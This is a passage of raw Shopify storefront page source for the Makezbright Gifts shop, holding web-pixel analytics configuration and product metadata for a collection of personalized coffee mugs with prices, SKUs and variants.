"https://makezbrightgifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"710246482","configuration":"{\"accountID\":\"XvGVEi\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"548536402","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"442466386","configuration":"{\"subdomain\": \"makezbright\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5c1986aefd94f2f667261ee5adc70c41","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"69959762","configuration":"{\"tagID\":\"2613134305680\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"7897170","configuration":"{\"myshopifyDomain\":\"makezbright.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"22151250","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Simprosys"},{"id":"23429202","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GTM"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Makezbright Gifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"makezbright.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/makezbrightgifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://makezbrightgifts.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"28003598418","storefrontBaseUrl":"https:\/\/makezbrightgifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"262580306002\",\"title\":\"Personalized Mugs - Custom Coffee Mugs For Sisters, Friends, Family\",\"productVariants\":[{\"price\":{\"amount\":21.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Old Couple I Had You And You Had Me - Personalized Mug\",\"vendor\":\"Makezbright\",\"id\":\"7415717429330\",\"untranslatedTitle\":\"Old Couple I Had You And You Had Me - Personalized Mug\",\"url\":\"\/products\/old-couple-i-had-you-and-you-had-me-personalized-mug\",\"type\":\"Mug\"},\"id\":\"41311913836626\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/PREV3_9fffbad4-7027-4a3c-af04-dc9c38a0abf8.png?v=1762480928\"},\"sku\":\"7407903998034 - 11oz White Mug\",\"title\":\"11 Oz\",\"untranslatedTitle\":\"11 Oz\"},{\"price\":{\"amount\":21.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"A Bond That Can't Be Broken - Gift For Cat Lovers, Cat Mom, Cat Dad - Personalized Mug\",\"vendor\":\"Makezbright\",\"id\":\"7414760734802\",\"untranslatedTitle\":\"A Bond That Can't Be Broken - Gift For Cat Lovers, Cat Mom, Cat Dad - Personalized Mug\",\"url\":\"\/products\/a-bond-that-cant-be-broken-gift-for-cat-lovers-cat-mom-cat-dad-personalized-mug\",\"type\":\"Mug\"},\"id\":\"41308276686930\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/PREV1_af9938a2-922d-4f5c-9cb3-c974ba4b2c3e.png?v=1762480895\"},\"sku\":\"7201132249170-11Oz\",\"title\":\"11 Oz\",\"untranslatedTitle\":\"11 Oz\"},{\"price\":{\"amount\":21.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"It Takes A Long Time To Grow An Old Friend - Personalized White Edge-to-Edge Mug\",\"vendor\":\"Makezbright\",\"id\":\"7414257188946\",\"untranslatedTitle\":\"It Takes A Long Time To Grow An Old Friend - Personalized White Edge-to-Edge Mug\",\"url\":\"\/products\/it-takes-a-long-time-to-grow-an-old-friend-personalized-white-edge-to-edge-mug\",\"type\":\"Mug\"},\"id\":\"41306887094354\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/1_1_438cd7f5-b528-4d73-a9e8-6955b290a4bf.png?v=1762480883\"},\"sku\":\"7387617787986 - 11 Oz\",\"title\":\"11 Oz\",\"untranslatedTitle\":\"11 Oz\"},{\"price\":{\"amount\":21.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"A True Friend Is For Ever A Friend - Bestie Personalized Custom Pottery Mug - Gift For Best Friends, BFF, Sisters\",\"vendor\":\"Makezbright\",\"id\":\"7412131135570\",\"untranslatedTitle\":\"A True Friend Is For Ever A Friend - Bestie Personalized Custom Pottery Mug - Gift For Best Friends, BFF, Sisters\",\"url\":\"\/products\/a-true-friend-is-for-ever-a-friend-bestie-personalized-custom-pottery-mug-gift-for-best-friends-bff-sisters-1\",\"type\":\"Pottery Mug\"},\"id\":\"41297294524498\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/PRV2_2f4b9a64-4244-4457-a2bb-b963314ce983.png?v=1762480714\"},\"sku\":\"8961577156840 - Pottery Mug \/ 11 Oz \/ White\",\"title\":\"Pottery Mug \/ 11 Oz \/ White\",\"untranslatedTitle\":\"Pottery Mug \/ 11 Oz \/ White\"},{\"price\":{\"amount\":21.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"I'd Punch A Bitch For You Besties Best Friend Gift Cup, Friendship Personalized Mug\",\"vendor\":\"Makezbright\",\"id\":\"7411844776018\",\"untranslatedTitle\":\"I'd Punch A Bitch For You Besties Best Friend Gift Cup, Friendship Personalized Mug\",\"url\":\"\/products\/id-punch-a-bitch-for-you-besties-best-friend-gift-cup-friendship-personalized-mug\",\"type\":\"Mug\"},\"id\":\"41296749101138\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/PREV3_de34ac57-8b68-4821-aac5-1f7100567e11.png?v=1762480704\"},\"sku\":\"7388997255250 - 11oz White Mug\",\"title\":\"Ceramic Mug \/ 11 Oz \/ White\",\"untranslatedTitle\":\"Ceramic Mug \/ 11 Oz \/ White\"},{\"price\":{\"amount\":21.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Started With A Message Couples - Personalized Mug\",\"vendor\":\"Makezbright\",\"id\":\"7404744605778\",\"untranslatedTitle\":\"Started With A Message Couples - Personalized Mug\",\"url\":\"\/products\/started-with-a-message-couples-personalized-mug\",\"type\":\"Mug\"},\"id\":\"41262146715730\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/PRV1_68bf7169-b5ee-421f-abea-065d576865f6.png?v=1762480034\"},\"sku\":\"7387593998418 - 11oz White Mug\",\"title\":\"11 Oz\",\"untranslatedTitle\":\"11 Oz\"},{\"price\":{\"amount\":21.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"You'll Always Be My Best-Tea - 3D Inflated Effect Printed Mug\",\"vendor\":\"Makezbright\",\"id\":\"7404033998930\",\"untranslatedTitle\":\"You'll Always Be My Best-Tea - 3D Inflated Effect Printed Mug\",\"url\":\"\/products\/youll-always-be-my-best-tea-3d-inflated-effect-printed-mug\",\"type\":\"Mug\"},\"id\":\"41258613473362\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/1_74649d73-a045-48e2-9c40-31b0d74f01c7.png?v=1762479987\"},\"sku\":\"7355682717778 - 11oz White Mug\",\"title\":\"11 Oz\",\"untranslatedTitle\":\"11 Oz\"},{\"price\":{\"amount\":21.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"You, Me And The Cats - Personalized Mug\",\"vendor\":\"Makezbright\",\"id\":\"7399854833746\",\"untranslatedTitle\":\"You, Me And The Cats - Personalized Mug\",\"url\":\"\/products\/you-me-and-the-cats-personalized-mug\",\"type\":\"Mug\"},\"id\":\"41246830526546\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/PREV_1_2.png?v=1762479975\"},\"sku\":\"7392583057490 - 11oz White Mug\",\"title\":\"11 Oz\",\"untranslatedTitle\":\"11 Oz\"},{\"price\":{\"amount\":21.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"A Bond That Can't Be Broken Dog Lovers Christmas - Personalized Mug\",\"vendor\":\"Makezbright\",\"id\":\"7397299355730\",\"untranslatedTitle\":\"A Bond That Can't Be Broken Dog Lovers Christmas - Personalized Mug\",\"url\":\"\/products\/a-bond-that-cant-be-broken-dog-lovers-christmas-personalized-mug\",\"type\":\"Mug\"},\"id\":\"41237265317970\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/3_40c6ef12-bf1a-4033-b849-b760444ed531.png?v=1762479826\"},\"sku\":\"7388997255250 - 11oz White Mug\",\"title\":\"11 Oz\",\"untranslatedTitle\":\"11 Oz\"},{\"price\":{\"amount\":24.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Reminder Of How You're Awesome - Personalized Glass Mug\",\"vendor\":\"Makezbright\",\"id\":\"7374934310994\",\"untranslatedTitle\":\"Reminder Of How You're Awesome - Personalized Glass Mug\",\"url\":\"\/products\/reminder-of-how-youre-awesome-personalized-glass-mug\",\"type\":\"Glass Mug\"},\"id\":\"41126290423890\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/mkadsupload.png?v=1762478990\"},\"sku\":\"8173836271772 - 10oz\",\"title\":\"10oz\",\"untranslatedTitle\":\"10oz\"},{\"price\":{\"amount\":21.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Family - Custom Photo Dear Dad Great Job We're Awesome - Personalized Mug\",\"vendor\":\"Makezbright\",\"id\":\"7372430311506\",\"untranslatedTitle\":\"Family - Custom Photo Dear Dad Great Job We're Awesome - Personalized Mug\",\"url\":\"\/products\/family-custom-photo-dear-dad-great-job-were-awesome-personalized-mug\",\"type\":\"Mug\"},\"id\":\"41188363272274\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/family-custom-photo-dear-dad-great-job-were-awesome-personalized-mug-647527.jpg?v=1762478855\"},\"sku\":\"7300946886738 - 11 oz - White\",\"title\":\"11 Oz\",\"untranslatedTitle\":\"11 Oz\"},{\"price\":{\"amount\":21.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Father - Dad Grandpa The Legend Has Retired - Personalized Mug\",\"vendor\":\"Makezbright\",\"id\":\"7371323965522\",\"untranslatedTitle\":\"Father - Dad Grandpa The Legend Has Retired - Personalized Mug\",\"url\":\"\/products\/father-dad-grandpa-the-legend-has-retired-personalized-mug\",\"type\":\"Mug\"},\"id\":\"41188363731026\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/father-dad-grandpa-the-legend-has-retired-personalized-mug-150663.jpg?v=1762478801\"},\"sku\":\"8014161707169 - Ceramic Mug - 11 oz - White\",\"title\":\"11 Oz \/ Ceramic Mug \/ White\",\"untranslatedTitle\":\"11 Oz \/ Ceramic Mug \/ White\"},{\"price\":{\"amount\":21.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Friends - We'll Be Friends Until We're Old And Senile - Personalized Mug\",\"vendor\":\"Makezbright\",\"id\":\"7369477128274\",\"untranslatedTitle\":\"Friends - We'll Be Friends Until We're Old And Senile - Personalized Mug\",\"url\":\"\/products\/friends-well-be-friends-until-were-old-and-senile-personalized-mug\",\"type\":\"Mug\"},\"id\":\"41188364845138\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/friends-well-be-friends-until-were-old-and-senile-personalized-mug-363806.webp?v=1762478721\"},\"sku\":\"7694035419297- 11oz\",\"title\":\"11 Oz\",\"untranslatedTitle\":\"11 Oz\"},{\"price\":{\"amount\":19.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Friends - I Wish You Lived Nextdoor - Personalized Accent Mug\",\"vendor\":\"Makezbright\",\"id\":\"7368865218642\",\"untranslatedTitle\":\"Friends - I Wish You Lived Nextdoor - Personalized Accent Mug\",\"url\":\"\/products\/friends-i-wish-you-lived-nextdoor-personalized-accent-mug\",\"type\":\"accent mug\"},\"id\":\"41105027891282\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/friends-i-wish-you-lived-nextdoor-personalized-accent-mug-283945.webp?v=1762478694\"},\"sku\":\"8596601209064 - 11oz - Pink\",\"title\":\"11 oz \/ Pink\",\"untranslatedTitle\":\"11 oz \/ Pink\"},{\"price\":{\"amount\":21.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Graduation - She Believed She Could So She Did - Personalized Mug (TB)\",\"vendor\":\"Makezbright\",\"id\":\"7339205754962\",\"untranslatedTitle\":\"Graduation - She Believed She Could So She Did - Personalized Mug (TB)\",\"url\":\"\/products\/she-believed-she-could-so-she-did-personalized-mug-tb\",\"type\":\"Mug\"},\"id\":\"41188366188626\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/graduation-she-believed-she-could-so-she-did-personalized-mug-tb-121636.jpg?v=1762478444\"},\"sku\":\"BT383 - 11 oz\",\"title\":\"11 Oz\",\"untranslatedTitle\":\"11 Oz\"},{\"price\":{\"amount\":21.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Cat Lovers - Admit It! Life Would Be Boring Without Us - Personalized Mug\",\"vendor\":\"Makezbright\",\"id\":\"7339176886354\",\"untranslatedTitle\":\"Cat Lovers - Admit It! Life Would Be Boring Without Us - Personalized Mug\",\"url\":\"\/products\/cat-lovers-admit-it-life-would-be-boring-without-us-personalized-mug\",\"type\":\"Mug\"},\"id\":\"41188366254162\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/cat-lovers-admit-it-life-would-be-boring-without-us-personalized-mug-623172.jpg?v=1762478443\"},\"sku\":\"HN403 - 11 oz\",\"title\":\"11 Oz\",\"untranslatedTitle\":\"11 Oz\"},{\"price\":{\"amount\":21.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Dog Lovers - Dear Dad You Are The World's Best Dog Dad - Personalized Mug (HJ)\",\"vendor\":\"Makezbright\",\"id\":\"7314682413138\",\"untranslatedTitle\":\"Dog Lovers - Dear Dad You Are The World's Best Dog Dad - Personalized Mug (HJ)\",\"url\":\"\/products\/dog-lovers-dear-dad-you-are-the-worlds-best-dog-dad-personalized-mug-hj\",\"type\":\"Mug\"},\"id\":\"41188368678994\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/dog-lovers-dear-dad-you-are-the-worlds-best-dog-dad-personalized-mug-hj-781622.jpg?v=1762477657\"},\"sku\":\"HJ176 - 11oz\",\"title\":\"11 Oz\",\"untranslatedTitle\":\"11 Oz\"},{\"price\":{\"amount\":21.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Father - Dad Thanks For Putting Up With My Shit Also, Sorry I Swear So Much - Personalized Black Mug\",\"vendor\":\"Makezbright\",\"id\":\"7308597133394\",\"untranslatedTitle\":\"Father - Dad Thanks For Putting Up With My Shit Also, Sorry I Swear So Much - Personalized Black Mug\",\"url\":\"\/products\/father-dad-thanks-for-putting-up-with-my-shit-also-sorry-i-swear-so-much-personalized-black-mug\",\"type\":\"Mug\"},\"id\":\"41188368842834\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/father-dad-thanks-for-putting-up-with-my-shit-also-sorry-i-swear-so-much-personalized-black-mug-269291.jpg?v=1762477612\"},\"sku\":\"HT802 BL - 11oz\",\"title\":\"11 Oz\",\"untranslatedTitle\":\"11 Oz\"},{\"price\":{\"amount\":21.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Bestie - I Wish You Lived Closer - Personalized Mug\",\"vendor\":\"Makezbright\",\"id\":\"7305943187538\",\"untranslatedTitle\":\"Bestie - I Wish You Lived Closer - Personalized Mug\",\"url\":\"\/products\/bestie-i-wish-you-lived-closer-personalized-mug\",\"type\":\"Mug\"},\"id\":\"41188369170514\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/bestie-i-wish-you-lived-closer-personalized-mug-892487.jpg?v=1762477599\"},\"sku\":\"TC295 - 11 oz\",\"title\":\"11 Oz\",\"untranslatedTitle\":\"11 Oz\"},{\"price\":{\"amount\":21.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Mother - I'm Retired I Don't Have To, I Don't Want To, You Can't Make Me - Personalized Black Mug\",\"vendor\":\"Makezbright\",\"id\":\"7289424511058\",\"untranslatedTitle\":\"Mother - I'm Retired I Don't Have To, I Don't Want To, You Can't Make Me - Personalized Black Mug\",\"url\":\"\/products\/mother-im-retired-i-dont-have-to-i-dont-want-to-you-cant-make-me-personalized-black-mug\",\"type\":\"Mug\"},\"id\":\"41188370448466\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/mother-im-retired-i-dont-have-to-i-dont-want-to-you-cant-make-me-personalized-black-mug-218641.jpg?v=1762477428\"},\"sku\":\"HT756 BL - 11oz\",\"title\":\"11 Oz\",\"untranslatedTitle\":\"11 Oz\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":7415717429330,"gid":"gid:\/\/shopify\/Product\/7415717429330","vendor":"Makezbright","type":"Mug","handle":"old-couple-i-had-you-and-you-had-me-personalized-mug","variants":[{"id":41311913836626,"price":2195,"name":"Old Couple I Had You And You Had Me - Personalized Mug - 11 Oz","public_title":"11 Oz","sku":"7407903998034 - 11oz White Mug"},{"id":41311913869394,"price":2595,"name":"Old Couple I Had You And You Had Me - Personalized Mug - 15 Oz","public_title":"15 Oz","sku":"7407903998034 - 15oz White Mug"}],"remote":false},{"id":7414760734802,"gid":"gid:\/\/shopify\/Product\/7414760734802","vendor":"Makezbright","type":"Mug","handle":"a-bond-that-cant-be-broken-gift-for-cat-lovers-cat-mom-cat-dad-personalized-mug","variants":[{"id":41308276686930,"price":2195,"name":"A Bond That Can't Be Broken - Gift For Cat Lovers, Cat Mom, Cat Dad - Personalized Mug - 11 Oz","public_title":"11 Oz","sku":"7201132249170-11Oz"},{"id":41308276719698,"price":2595,"name":"A Bond That Can't Be Broken - Gift For Cat Lovers, Cat Mom, Cat Dad - Personalized Mug - 15 Oz","public_title":"15 Oz","sku":"7201132249170-15Oz"}],"remote":false},{"id":7414257188946,"gid":"gid:\/\/shopify\/Product\/7414257188946","vendor":"Makezbright","type":"Mug","handle":"it-takes-a-long-time-to-grow-an-old-friend-personalized-white-edge-to-edge-mug","variants":[{"id":41306887094354,"price":2195,"name":"It Takes A Long Time To Grow An Old Friend - Personalized White Edge-to-Edge Mug - 11 Oz","public_title":"11 Oz","sku":"7387617787986 - 11 Oz"},{"id":41306887127122,"price":2595,"name":"It Takes A Long Time To Grow An Old Friend - Personalized White Edge-to-Edge Mug - 15 Oz","public_title":"15 Oz","sku":"7387617787986 - 15 Oz"}],"remote":false},{"id":7412131135570,"gid":"gid:\/\/shopify\/Product\/7412131135570","vendor":"Makezbright","type":"Pottery Mug","handle":"a-true-friend-is-for-ever-a-friend-bestie-personalized-custom-pottery-mug-gift-for-best-friends-bff-sisters-1","variants":[{"id":41297294524498,"price":2195,"name":"A True Friend Is For Ever A Friend - Bestie Personalized Custom Pottery Mug - Gift For Best Friends, BFF, Sisters - Pottery Mug \/ 11 Oz \/ White","public_title":"Pottery Mug \/ 11 Oz \/ White","sku":"8961577156840 - Pottery Mug \/ 11 Oz \/ White"},{"id":41297380671570,"price":2195,"name":"A True Friend Is For Ever A Friend - Bestie Personalized Custom Pottery Mug - Gift For Best Friends, BFF, Sisters - Pottery Mug \/ 11 Oz \/ Dark Blue","public_title":"Pottery Mug \/ 11 Oz \/ Dark Blue","sku":"8961577156840 - Pottery Mug \/ 11 Oz \/ Dark Blue"},{"id":41297380704338,"price":2195,"name":"A True Friend Is For Ever A Friend - Bestie Personalized Custom Pottery Mug - Gift For Best Friends, BFF, Sisters - Pottery Mug \/ 11 Oz \/ Black","public_title":"Pottery Mug \/ 11 Oz \/ Black","sku":"8961577156840 - Pottery Mug \/ 11 Oz \/ Black"},{"id":41297380737106,"price":2195,"name":"A True Friend Is For Ever A Friend - Bestie Personalized Custom Pottery Mug - Gift For Best Friends, BFF, Sisters - Pottery Mug \/ 11 Oz \/ Orange Peach","public_title":"Pottery Mug \/ 11 Oz \/ Orange Peach","sku":"8961577156840 - Pottery Mug \/ 11 Oz \/ Orange Peach"},{"id":41297380769874,"price":2195,"name":"A True Friend Is For Ever A Friend - Bestie Personalized Custom Pottery Mug - Gift For Best Friends, BFF, Sisters - Pottery Mug \/ 11 Oz \/ Golden Yellow","public_title":"Pottery Mug \/ 11 Oz \/ Golden Yellow","sku":"8961577156840 - Pottery Mug \/ 11 Oz \/ Golden Yellow"}],"remote":false},{"id":7411844776018,"gid":"gid:\/\/shopify\/Product\/7411844776018","vendor":"Makezbright","type":"Mug","handle":"id-punch-a-bitch-for-you-besties-best-friend-gift-cup-friendship-personalized-mug","variants":[{"id":41296749101138,"price":2195,"name":"I'd Punch A Bitch For You Besties Best Friend Gift Cup, Friendship Personalized Mug - Ceramic Mug \/ 11 Oz \/ White","public_title":"Ceramic Mug \/ 11 Oz \/ White","sku":"7388997255250 - 11oz White Mug"},{"id":41296749133906,"price":2595,"name":"I'd Punch A Bitch For You Besties Best Friend Gift Cup, Friendship Personalized Mug - Ceramic Mug \/ 15 Oz \/ White","public_title":"Ceramic Mug \/ 15 Oz \/ White","sku":"7388997255250 - 15oz White Mug"},{"id":41296749756498,"price":1995,"name":"I'd Punch A Bitch For You Besties Best Friend Gift Cup, Friendship Personalized Mug - Two Tone Mug \/ 11 Oz \/ Pink Accent","public_title":"Two Tone Mug \/ 11 Oz \/ Pink Accent","sku":null},{"id":41296749789266,"price":1995,"name":"I'd Punch A Bitch For You Besties Best Friend Gift Cup, Friendship Personalized Mug - Two Tone Mug \/ 11 Oz \/ Yellow Accent","public_title":"Two Tone Mug \/ 11 Oz \/ Yellow Accent","sku":null},{"id":41296749822034,"price":1995,"name":"I'd Punch A Bitch For You Besties Best Friend Gift Cup, Friendship Personalized Mug - Two Tone Mug \/ 11 Oz \/ Black Accent","public_title":"Two Tone Mug \/ 11 Oz \/ Black Accent","sku":null},{"id":41296749854802,"price":1995,"name":"I'd Punch A Bitch For You Besties Best Friend Gift Cup, Friendship Personalized Mug - Two Tone Mug \/ 11 Oz \/ Dark Blue Accent","public_title":"Two Tone Mug \/ 11 Oz \/ Dark Blue Accent","sku":null},{"id":41296749887570,"price":1995,"name":"I'd Punch A Bitch For You Besties Best Friend Gift Cup, Friendship Personalized Mug - Two Tone Mug \/ 11 Oz \/ Light Blue Accent","public_title":"Two Tone Mug \/ 11 Oz \/ Light Blue Accent","sku":null},{"id":41296749920338,"price":1995,"name":"I'd Punch A Bitch For You Besties Best Friend Gift Cup, Friendship Personalized Mug - Two Tone Mug \/ 11 Oz \/ Orange Accent","public_title":"Two Tone Mug \/ 11 Oz \/ Orange Accent","sku":null},{"id":41296749953106,"price":1995,"name":"I'd Punch A Bitch For You Besties Best Friend Gift Cup, Friendship Personalized Mug - Two Tone Mug \/ 11 Oz \/ Red Accent","public_title":"Two Tone Mug \/ 11 Oz \/ Red Accent","sku":null},{"id":41296749985874,"price":1995,"name":"I'd Punch A Bitch For You Besties Best Friend Gift Cup, Friendship Personalized Mug - Two Tone Mug \/ 11 Oz \/ Lime Green Accent","public_title":"Two Tone Mug \/ 11 Oz \/ Lime Green Accent","sku":null}],"remote":false},{"id":7404744605778,"gid":"gid:\/\/shopify\/Product\/7404744605778","vendor":"Makezbright","type":"Mug","handle":"started-with-a-message-couples-personalized-mug","variants":[{"id":41262146715730,"price":2195,"name":"Started With A Message Couples - Personalized Mug - 11 Oz","public_title":"11 Oz","sku":"7387593998418 - 11oz White Mug"},{"id":41262146748498,"price":2595,"name":"Started With A Message Couples - Personalized Mug - 15 Oz","public_title":"15 Oz","sku":"7387593998418 - 15oz White Mug"}],"remote":false},{"id":7404033998930,"gid":"gid:\/\/shopify\/Product\/7404033998930","vendor":"Makezbright","type":"Mug","handle":"youll-always-be-my-best-tea-3d-inflated-effect-printed-mug","variants":[{"id":41258613473362,"price":2195,"name":"You'll Always Be My Best-Tea - 3D Inflated Effect Printed Mug - 11 Oz","public_title":"11 Oz","sku":"7355682717778 - 11oz White Mug"},{"id":41258613506130,"price":2595,"name":"You'll Always Be My Best-Tea - 3D Inflated Effect Printed Mug - 15 Oz","public_title":"15 Oz","sku":"7355682717778 - 15oz White Mug"}],"remote":false},{"id":7399854833746,"gid":"gid:\/\/shopify\/Product\/7399854833746","vendor":"Makezbright","type":"Mug","handle":"you-me-and-the-cats-personalized-mug","variants":[{"id":41246830526546,"price":2195,"name":"You, Me And The Cats - Personalized Mug - 11 Oz","public_title":"11 Oz","sku":"7392583057490 - 11oz White Mug"},{"id":41246830559314,"price":2595,"name":"You, Me And The Cats - Personalized Mug - 15 Oz","public_title":"15 Oz","sku":"7392583057490 - 15oz White Mug"}],"remote":false},{"id":7397299355730,"gid":"gid:\/\/shopify\/Product\/7397299355730","vendor":"Makezbright","type":"Mug","handle":"a-bond-that-cant-be-broken-dog-lovers-christmas-personalized-mug","variants":[{"id":41237265317970,"price":2195,"name":"A Bond That Can't Be Broken Dog Lovers Christmas - Personalized Mug - 11 Oz","public_title":"11 Oz","sku":"7388997255250 - 11oz White Mug"},{"id":41237265350738,"price":2595,"name":"A Bond That Can't Be Broken Dog Lovers Christmas - Personalized Mug - 15 Oz","public_title":"15 Oz","sku":"7388997255250 - 15oz White Mug"}],"remote":false},{"id":7374934310994,"gid":"gid:\/\/shopify\/Product\/7374934310994","vendor":"Makezbright","type":"Glass Mug","handle":"reminder-of-how-youre-awesome-personalized-glass-mug","variants":[{"id":41126290423890,"price":2499,"name":"Reminder Of How You're Awesome - Personalized Glass Mug - 10oz","public_title":"10oz","sku":"8173836271772 - 10oz"}],"remote":false},{"id":7372430311506,"gid":"gid:\/\/shopify\/Product\/7372430311506","vendor":"Makezbright","type":"Mug","handle":"family-custom-photo-dear-dad-great-job-were-awesome-personalized-mug","variants":[{"id":41188363272274,"price":2195,"name":"Family - Custom Photo Dear Dad Great Job We're Awesome - Personalized Mug - 11 Oz","public_title":"11 Oz","sku":"7300946886738 - 11 oz - White"},{"id":41188363305042,"price":2595,"name":"Family - Custom Photo Dear Dad Great Job We're Awesome - Personalized Mug - 15 Oz","public_title":"15 Oz","sku":"7300946886738 - 15 oz - White"}],"remote":false},{"id":7371323965522,"gid":"gid:\/\/shopify\/Product\/7371323965522","vendor":"Makezbright","type":"Mug","handle":"father-dad-grandpa-the-legend-has-retired-personalized-mug","variants":[{"id":41188363731026,"price":2195,"name":"Father - Dad Grandpa The Legend Has Retired - Personalized Mug - 11 Oz \/ Ceramic Mug \/ White","public_title":"11 Oz \/ Ceramic Mug \/ White","sku":"8014161707169 - Ceramic Mug - 11 oz - White"},{"id":41112691212370,"price":2999,"name":"Father - Dad Grandpa The Legend Has Retired - Personalized Mug - Ceramic Mug \/ 15 oz \/ White","public_title":"Ceramic Mug \/ 15 oz \/ White","sku":"8014161707169 - Ceramic Mug - 15 oz - White"},{"id":41112691245138,"price":3499,"name":"Father - Dad Grandpa The Legend 